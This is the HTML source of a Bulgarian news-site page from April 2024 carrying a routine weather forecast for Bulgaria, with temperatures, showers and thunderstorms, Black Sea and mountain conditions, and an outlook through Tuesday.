<link rel='stylesheet' id='tie-css-single-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/single.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-single')</script>
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-shortcodes')</script>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://novapress.today/"><span class="tie-icon-home" aria-hidden="true"></span> Начало</a><em class="delimiter">/</em><a href="https://novapress.today/category/bylgariq/">България</a><em class="delimiter">/</em><a href="https://novapress.today/category/bylgariq/vremeto/">Времето</a><em class="delimiter">/</em><span class="current">Времето днес: Ще има и слънце, и дъжд</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u041d\u0430\u0447\u0430\u043b\u043e","@id":"https:\/\/novapress.today\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0411\u044a\u043b\u0433\u0430\u0440\u0438\u044f","@id":"https:\/\/novapress.today\/category\/bylgariq\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0412\u0440\u0435\u043c\u0435\u0442\u043e","@id":"https:\/\/novapress.today\/category\/bylgariq\/vremeto\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-36" href="https://novapress.today/category/bylgariq/vremeto/">Времето</a></span>
		<h1 class="post-title entry-title">
			Времето днес: Ще има и слънце, и дъжд		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">26.04.2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 279 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 мин време за четене</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%92%D1%80%D0%B5%D0%BC%D0%B5%D1%82%D0%BE%20%D0%B4%D0%BD%D0%B5%D1%81%3A%20%D0%A9%D0%B5%20%D0%B8%D0%BC%D0%B0%20%D0%B8%20%D1%81%D0%BB%D1%8A%D0%BD%D1%86%D0%B5%2C%20%D0%B8%20%D0%B4%D1%8A%D0%B6%D0%B4&#038;url=https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://novapress.today/wp-content/uploads/2024/04/991-ratio-slynce-dyzhd-780x470.jpg" loading="lazy" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>Минималните температури ще са между 4° и 12°, в София около 3°, по-ниски във високите полета в Западна България, където ще има и условия за слана, а максималните между 16° и 21°, в София около 16°.</p>



<p>Ще е предимно слънчево, но след обяд, главно в планинските райони, на отделни места ще превали и прегърми. Ще духа слаб северен вятър.</p>



<p>По Черноморието&nbsp;ще бъде предимно слънчево. Ще духа слаб до умерен вятър от юг-югоизток. Максималните температури ще са 16°-19°. Температурата на морската вода е 14°-15°. Вълнението на морето ще бъде 1-2 бала.</p>



<p>В планините&nbsp;ще бъде предимно слънчево. След обяд ще се развива купеста облачност и на места ще превали и прегърми. Над 2000 метра ще превали сняг. Ще духа умерен вятър от запад-югозапад. Максималната температура на височина 1200 метра ще бъде около 9°, на 2000 около 3°.</p>



<p>През почивните дни&nbsp;максималните температури слабо ще се повишат. Вятърът ще е слаб до умерен, отначало от изток-югоизток, после от изток-североизток.</p>



<p>В събота над Западна България, по-късно и над Централна, ще се развива купеста и купесто-дъждовна облачност и на места ще превали и прегърми, а над Източна ще има разкъсана висока облачност. В неделя повече облачност ще има преди обяд над източната половина от страната, на места с краткотрайни валежи, а над западната ще бъде предимно слънчево.</p>



<p>В понеделник&nbsp;вятърът от североизток в Източна България ще се усили, там ще има и по-значителни увеличения на облачността, но вероятността за валежи е малка. Над Западна България ще преобладава слънчево време. Температурите ще се повишат още малко.</p>



<p>Във вторник&nbsp;ще остане ветровито. В източната половина от страната ще бъде облачно, ще има и валежи, придружени с гръмотевици. В западните райони ще има повече слънчеви часове, а вероятността за краткотрайни следобедни валежи е по-малка. Сутрешните температури ще са по-високи, а дневните по-ниски.</p>

			<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Таг</div><span class="tagcloud"><a href="https://novapress.today/tag/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81/" rel="tag">времето днес</a> <a href="https://novapress.today/tag/top/" rel="tag">ТОП</a></span></div>
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">26.04.2024</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 279 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 1 мин време за четене</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%92%D1%80%D0%B5%D0%BC%D0%B5%D1%82%D0%BE%20%D0%B4%D0%BD%D0%B5%D1%81%3A%20%D0%A9%D0%B5%20%D0%B8%D0%BC%D0%B0%20%D0%B8%20%D1%81%D0%BB%D1%8A%D0%BD%D1%86%D0%B5%2C%20%D0%B8%20%D0%B4%D1%8A%D0%B6%D0%B4&#038;url=https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","dateCreated":"2024-04-26T07:21:06+03:00","datePublished":"2024-04-26T07:21:06+03:00","dateModified":"2024-04-26T07:21:08+03:00","headline":"\u0412\u0440\u0435\u043c\u0435\u0442\u043e \u0434\u043d\u0435\u0441: \u0429\u0435 \u0438\u043c\u0430 \u0438 \u0441\u043b\u044a\u043d\u0446\u0435, \u0438 \u0434\u044a\u0436\u0434","name":"\u0412\u0440\u0435\u043c\u0435\u0442\u043e \u0434\u043d\u0435\u0441: \u0429\u0435 \u0438\u043c\u0430 \u0438 \u0441\u043b\u044a\u043d\u0446\u0435, \u0438 \u0434\u044a\u0436\u0434","keywords":"\u0432\u0440\u0435\u043c\u0435\u0442\u043e \u0434\u043d\u0435\u0441,\u0422\u041e\u041f","url":"https:\/\/novapress.today\/2024\/04\/26\/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4\/","description":"\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u043d\u0438\u0442\u0435 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0438 \u0449\u0435 \u0441\u0430 \u043c\u0435\u0436\u0434\u0443 4\u00b0 \u0438 12\u00b0, \u0432 \u0421\u043e\u0444\u0438\u044f \u043e\u043a\u043e\u043b\u043e 3\u00b0, \u043f\u043e-\u043d\u0438\u0441\u043a\u0438 \u0432\u044a\u0432 \u0432\u0438\u0441\u043e\u043a\u0438\u0442\u0435 \u043f\u043e\u043b\u0435\u0442\u0430 \u0432 \u0417\u0430\u043f\u0430\u0434\u043d\u0430 \u0411\u044a\u043b\u0433\u0430\u0440\u0438\u044f, \u043a\u044a\u0434\u0435\u0442\u043e \u0449\u0435 \u0438\u043c\u0430 \u0438 \u0443\u0441\u043b\u043e\u0432\u0438\u044f \u0437\u0430 \u0441\u043b\u0430\u043d\u0430, \u0430 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u043d\u0438\u0442\u0435 \u043c\u0435\u0436\u0434\u0443 16\u00b0 \u0438 21\u00b0, \u0432 \u0421\u043e\u0444\u0438\u044f \u043e\u043a\u043e\u043b\u043e 16\u00b0. \u0429\u0435","copyrightYear":"2024","articleSection":"\u0412\u0440\u0435\u043c\u0435\u0442\u043e","articleBody":"\n\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u043d\u0438\u0442\u0435 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0438 \u0449\u0435 \u0441\u0430 \u043c\u0435\u0436\u0434\u0443 4\u00b0 \u0438 12\u00b0, \u0432 \u0421\u043e\u0444\u0438\u044f \u043e\u043a\u043e\u043b\u043e 3\u00b0, \u043f\u043e-\u043d\u0438\u0441\u043a\u0438 \u0432\u044a\u0432 \u0432\u0438\u0441\u043e\u043a\u0438\u0442\u0435 \u043f\u043e\u043b\u0435\u0442\u0430 \u0432 \u0417\u0430\u043f\u0430\u0434\u043d\u0430 \u0411\u044a\u043b\u0433\u0430\u0440\u0438\u044f, \u043a\u044a\u0434\u0435\u0442\u043e \u0449\u0435 \u0438\u043c\u0430 \u0438 \u0443\u0441\u043b\u043e\u0432\u0438\u044f \u0437\u0430 \u0441\u043b\u0430\u043d\u0430, \u0430 \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u043d\u0438\u0442\u0435 \u043c\u0435\u0436\u0434\u0443 16\u00b0 \u0438 21\u00b0, \u0432 \u0421\u043e\u0444\u0438\u044f \u043e\u043a\u043e\u043b\u043e 16\u00b0.\n\n\n\n\u0429\u0435 \u0435 \u043f\u0440\u0435\u0434\u0438\u043c\u043d\u043e \u0441\u043b\u044a\u043d\u0447\u0435\u0432\u043e, \u043d\u043e \u0441\u043b\u0435\u0434 \u043e\u0431\u044f\u0434, \u0433\u043b\u0430\u0432\u043d\u043e \u0432 \u043f\u043b\u0430\u043d\u0438\u043d\u0441\u043a\u0438\u0442\u0435 \u0440\u0430\u0439\u043e\u043d\u0438, \u043d\u0430 \u043e\u0442\u0434\u0435\u043b\u043d\u0438 \u043c\u0435\u0441\u0442\u0430 \u0449\u0435 \u043f\u0440\u0435\u0432\u0430\u043b\u0438 \u0438 \u043f\u0440\u0435\u0433\u044a\u0440\u043c\u0438. \u0429\u0435 \u0434\u0443\u0445\u0430 \u0441\u043b\u0430\u0431 \u0441\u0435\u0432\u0435\u0440\u0435\u043d \u0432\u044f\u0442\u044a\u0440.\n\n\n\n\u041f\u043e \u0427\u0435\u0440\u043d\u043e\u043c\u043e\u0440\u0438\u0435\u0442\u043e&nbsp;\u0449\u0435 \u0431\u044a\u0434\u0435 \u043f\u0440\u0435\u0434\u0438\u043c\u043d\u043e \u0441\u043b\u044a\u043d\u0447\u0435\u0432\u043e. \u0429\u0435 \u0434\u0443\u0445\u0430 \u0441\u043b\u0430\u0431 \u0434\u043e \u0443\u043c\u0435\u0440\u0435\u043d \u0432\u044f\u0442\u044a\u0440 \u043e\u0442 \u044e\u0433-\u044e\u0433\u043e\u0438\u0437\u0442\u043e\u043a. \u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u043d\u0438\u0442\u0435 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0438 \u0449\u0435 \u0441\u0430 16\u00b0-19\u00b0. \u0422\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0430\u0442\u0430 \u043d\u0430 \u043c\u043e\u0440\u0441\u043a\u0430\u0442\u0430 \u0432\u043e\u0434\u0430 \u0435 14\u00b0-15\u00b0. \u0412\u044a\u043b\u043d\u0435\u043d\u0438\u0435\u0442\u043e \u043d\u0430 \u043c\u043e\u0440\u0435\u0442\u043e \u0449\u0435 \u0431\u044a\u0434\u0435 1-2 \u0431\u0430\u043b\u0430.\n\n\n\n\u0412 \u043f\u043b\u0430\u043d\u0438\u043d\u0438\u0442\u0435&nbsp;\u0449\u0435 \u0431\u044a\u0434\u0435 \u043f\u0440\u0435\u0434\u0438\u043c\u043d\u043e \u0441\u043b\u044a\u043d\u0447\u0435\u0432\u043e. \u0421\u043b\u0435\u0434 \u043e\u0431\u044f\u0434 \u0449\u0435 \u0441\u0435 \u0440\u0430\u0437\u0432\u0438\u0432\u0430 \u043a\u0443\u043f\u0435\u0441\u0442\u0430 \u043e\u0431\u043b\u0430\u0447\u043d\u043e\u0441\u0442 \u0438 \u043d\u0430 \u043c\u0435\u0441\u0442\u0430 \u0449\u0435 \u043f\u0440\u0435\u0432\u0430\u043b\u0438 \u0438 \u043f\u0440\u0435\u0433\u044a\u0440\u043c\u0438. \u041d\u0430\u0434 2000 \u043c\u0435\u0442\u0440\u0430 \u0449\u0435 \u043f\u0440\u0435\u0432\u0430\u043b\u0438 \u0441\u043d\u044f\u0433. \u0429\u0435 \u0434\u0443\u0445\u0430 \u0443\u043c\u0435\u0440\u0435\u043d \u0432\u044f\u0442\u044a\u0440 \u043e\u0442 \u0437\u0430\u043f\u0430\u0434-\u044e\u0433\u043e\u0437\u0430\u043f\u0430\u0434. \u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u043d\u0430\u0442\u0430 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0430 \u043d\u0430 \u0432\u0438\u0441\u043e\u0447\u0438\u043d\u0430 1200 \u043c\u0435\u0442\u0440\u0430 \u0449\u0435 \u0431\u044a\u0434\u0435 \u043e\u043a\u043e\u043b\u043e 9\u00b0, \u043d\u0430 2000 \u043e\u043a\u043e\u043b\u043e 3\u00b0.\n\n\n\n\u041f\u0440\u0435\u0437 \u043f\u043e\u0447\u0438\u0432\u043d\u0438\u0442\u0435 \u0434\u043d\u0438&nbsp;\u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u043d\u0438\u0442\u0435 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0438 \u0441\u043b\u0430\u0431\u043e \u0449\u0435 \u0441\u0435 \u043f\u043e\u0432\u0438\u0448\u0430\u0442. \u0412\u044f\u0442\u044a\u0440\u044a\u0442 \u0449\u0435 \u0435 \u0441\u043b\u0430\u0431 \u0434\u043e \u0443\u043c\u0435\u0440\u0435\u043d, \u043e\u0442\u043d\u0430\u0447\u0430\u043b\u043e \u043e\u0442 \u0438\u0437\u0442\u043e\u043a-\u044e\u0433\u043e\u0438\u0437\u0442\u043e\u043a, \u043f\u043e\u0441\u043b\u0435 \u043e\u0442 \u0438\u0437\u0442\u043e\u043a-\u0441\u0435\u0432\u0435\u0440\u043e\u0438\u0437\u0442\u043e\u043a.\n\n\n\n\u0412 \u0441\u044a\u0431\u043e\u0442\u0430\u00a0\u043d\u0430\u0434 \u0417\u0430\u043f\u0430\u0434\u043d\u0430 \u0411\u044a\u043b\u0433\u0430\u0440\u0438\u044f, \u043f\u043e-\u043a\u044a\u0441\u043d\u043e \u0438 \u043d\u0430\u0434 \u0426\u0435\u043d\u0442\u0440\u0430\u043b\u043d\u0430, \u0449\u0435 \u0441\u0435 \u0440\u0430\u0437\u0432\u0438\u0432\u0430 \u043a\u0443\u043f\u0435\u0441\u0442\u0430 \u0438 \u043a\u0443\u043f\u0435\u0441\u0442\u043e-\u0434\u044a\u0436\u0434\u043e\u0432\u043d\u0430 \u043e\u0431\u043b\u0430\u0447\u043d\u043e\u0441\u0442 \u0438 \u043d\u0430 \u043c\u0435\u0441\u0442\u0430 \u0449\u0435 \u043f\u0440\u0435\u0432\u0430\u043b\u0438 \u0438 \u043f\u0440\u0435\u0433\u044a\u0440\u043c\u0438, \u0430 \u043d\u0430\u0434 \u0418\u0437\u0442\u043e\u0447\u043d\u0430 \u0449\u0435 \u0438\u043c\u0430 \u0440\u0430\u0437\u043a\u044a\u0441\u0430\u043d\u0430 \u0432\u0438\u0441\u043e\u043a\u0430 \u043e\u0431\u043b\u0430\u0447\u043d\u043e\u0441\u0442.\u00a0\u0412 \u043d\u0435\u0434\u0435\u043b\u044f\u00a0\u043f\u043e\u0432\u0435\u0447\u0435 \u043e\u0431\u043b\u0430\u0447\u043d\u043e\u0441\u0442 \u0449\u0435 \u0438\u043c\u0430 \u043f\u0440\u0435\u0434\u0438 \u043e\u0431\u044f\u0434 \u043d\u0430\u0434 \u0438\u0437\u0442\u043e\u0447\u043d\u0430\u0442\u0430 \u043f\u043e\u043b\u043e\u0432\u0438\u043d\u0430 \u043e\u0442 \u0441\u0442\u0440\u0430\u043d\u0430\u0442\u0430, \u043d\u0430 \u043c\u0435\u0441\u0442\u0430 \u0441 \u043a\u0440\u0430\u0442\u043a\u043e\u0442\u0440\u0430\u0439\u043d\u0438 \u0432\u0430\u043b\u0435\u0436\u0438, \u0430 \u043d\u0430\u0434 \u0437\u0430\u043f\u0430\u0434\u043d\u0430\u0442\u0430 \u0449\u0435 \u0431\u044a\u0434\u0435 \u043f\u0440\u0435\u0434\u0438\u043c\u043d\u043e \u0441\u043b\u044a\u043d\u0447\u0435\u0432\u043e.\n\n\n\n\u0412 \u043f\u043e\u043d\u0435\u0434\u0435\u043b\u043d\u0438\u043a&nbsp;\u0432\u044f\u0442\u044a\u0440\u044a\u0442 \u043e\u0442 \u0441\u0435\u0432\u0435\u0440\u043e\u0438\u0437\u0442\u043e\u043a \u0432 \u0418\u0437\u0442\u043e\u0447\u043d\u0430 \u0411\u044a\u043b\u0433\u0430\u0440\u0438\u044f \u0449\u0435 \u0441\u0435 \u0443\u0441\u0438\u043b\u0438, \u0442\u0430\u043c \u0449\u0435 \u0438\u043c\u0430 \u0438 \u043f\u043e-\u0437\u043d\u0430\u0447\u0438\u0442\u0435\u043b\u043d\u0438 \u0443\u0432\u0435\u043b\u0438\u0447\u0435\u043d\u0438\u044f \u043d\u0430 \u043e\u0431\u043b\u0430\u0447\u043d\u043e\u0441\u0442\u0442\u0430, \u043d\u043e \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u0442\u0430 \u0437\u0430 \u0432\u0430\u043b\u0435\u0436\u0438 \u0435 \u043c\u0430\u043b\u043a\u0430. \u041d\u0430\u0434 \u0417\u0430\u043f\u0430\u0434\u043d\u0430 \u0411\u044a\u043b\u0433\u0430\u0440\u0438\u044f \u0449\u0435 \u043f\u0440\u0435\u043e\u0431\u043b\u0430\u0434\u0430\u0432\u0430 \u0441\u043b\u044a\u043d\u0447\u0435\u0432\u043e \u0432\u0440\u0435\u043c\u0435. \u0422\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0438\u0442\u0435 \u0449\u0435 \u0441\u0435 \u043f\u043e\u0432\u0438\u0448\u0430\u0442 \u043e\u0449\u0435 \u043c\u0430\u043b\u043a\u043e.\n\n\n\n\u0412\u044a\u0432 \u0432\u0442\u043e\u0440\u043d\u0438\u043a&nbsp;\u0449\u0435 \u043e\u0441\u0442\u0430\u043d\u0435 \u0432\u0435\u0442\u0440\u043e\u0432\u0438\u0442\u043e. \u0412 \u0438\u0437\u0442\u043e\u0447\u043d\u0430\u0442\u0430 \u043f\u043e\u043b\u043e\u0432\u0438\u043d\u0430 \u043e\u0442 \u0441\u0442\u0440\u0430\u043d\u0430\u0442\u0430 \u0449\u0435 \u0431\u044a\u0434\u0435 \u043e\u0431\u043b\u0430\u0447\u043d\u043e, \u0449\u0435 \u0438\u043c\u0430 \u0438 \u0432\u0430\u043b\u0435\u0436\u0438, \u043f\u0440\u0438\u0434\u0440\u0443\u0436\u0435\u043d\u0438 \u0441 \u0433\u0440\u044a\u043c\u043e\u0442\u0435\u0432\u0438\u0446\u0438. \u0412 \u0437\u0430\u043f\u0430\u0434\u043d\u0438\u0442\u0435 \u0440\u0430\u0439\u043e\u043d\u0438 \u0449\u0435 \u0438\u043c\u0430 \u043f\u043e\u0432\u0435\u0447\u0435 \u0441\u043b\u044a\u043d\u0447\u0435\u0432\u0438 \u0447\u0430\u0441\u043e\u0432\u0435, \u0430 \u0432\u0435\u0440\u043e\u044f\u0442\u043d\u043e\u0441\u0442\u0442\u0430 \u0437\u0430 \u043a\u0440\u0430\u0442\u043a\u043e\u0442\u0440\u0430\u0439\u043d\u0438 \u0441\u043b\u0435\u0434\u043e\u0431\u0435\u0434\u043d\u0438 \u0432\u0430\u043b\u0435\u0436\u0438 \u0435 \u043f\u043e-\u043c\u0430\u043b\u043a\u0430. \u0421\u0443\u0442\u0440\u0435\u0448\u043d\u0438\u0442\u0435 \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0438 \u0449\u0435 \u0441\u0430 \u043f\u043e-\u0432\u0438\u0441\u043e\u043a\u0438, \u0430 \u0434\u043d\u0435\u0432\u043d\u0438\u0442\u0435 \u043f\u043e-\u043d\u0438\u0441\u043a\u0438.\n","publisher":{"@id":"#Publisher","@type":"Organization","name":"Novapress - \u0414\u0438\u0440\u0435\u043a\u0442\u043d\u0438\u0442\u0435 \u043d\u043e\u0432\u0438\u043d\u0438 \u0414\u043d\u0435\u0441","logo":{"@type":"ImageObject","url":"https:\/\/novapress.today\/wp-content\/uploads\/2020\/11\/nova-logo2.png"},"sameAs":["https:\/\/www.facebook.com\/Novapress.bg\/","https:\/\/www.instagram.com\/novapress.bg\/"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/novapress.today\/2024\/04\/26\/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Novapress Today","url":"https:\/\/novapress.today\/author\/novapress\/"},"image":{"@type":"ImageObject","url":"https:\/\/novapress.today\/wp-content\/uploads\/2024\/04\/991-ratio-slynce-dyzhd.jpg","width":1200,"height":619}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Сподели</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%92%D1%80%D0%B5%D0%BC%D0%B5%D1%82%D0%BE%20%D0%B4%D0%BD%D0%B5%D1%81%3A%20%D0%A9%D0%B5%20%D0%B8%D0%BC%D0%B0%20%D0%B8%20%D1%81%D0%BB%D1%8A%D0%BD%D1%86%D0%B5%2C%20%D0%B8%20%D0%B4%D1%8A%D0%B6%D0%B4&#038;url=https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/&#038;title=%D0%92%D1%80%D0%B5%D0%BC%D0%B5%D1%82%D0%BE%20%D0%B4%D0%BD%D0%B5%D1%81%3A%20%D0%A9%D0%B5%20%D0%B8%D0%BC%D0%B0%20%D0%B8%20%D1%81%D0%BB%D1%8A%D0%BD%D1%86%D0%B5%2C%20%D0%B8%20%D0%B4%D1%8A%D0%B6%D0%B4" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">LinkedIn</span>
				</a>
				<a href="https://vk.com/share.php?url=https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">VKontakte</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D0%92%D1%80%D0%B5%D0%BC%D0%B5%D1%82%D0%BE%20%D0%B4%D0%BD%D0%B5%D1%81%3A%20%D0%A9%D0%B5%20%D0%B8%D0%BC%D0%B0%20%D0%B8%20%D1%81%D0%BB%D1%8A%D0%BD%D1%86%D0%B5%2C%20%D0%B8%20%D0%B4%D1%8A%D0%B6%D0%B4%20https://novapress.today/2024/04/26/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be-%d0%b4%d0%bd%d0%b5%d1%81-%d1%89%d0%b5-%d0%b8%d0%bc%d0%b0-%d0%b8-%d1%81%d0%bb%d1%8a%d0%bd%d1%86%d0%b5-%d0%b8-%d0%b4%d1%8a%d0%b6%d0%b4/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
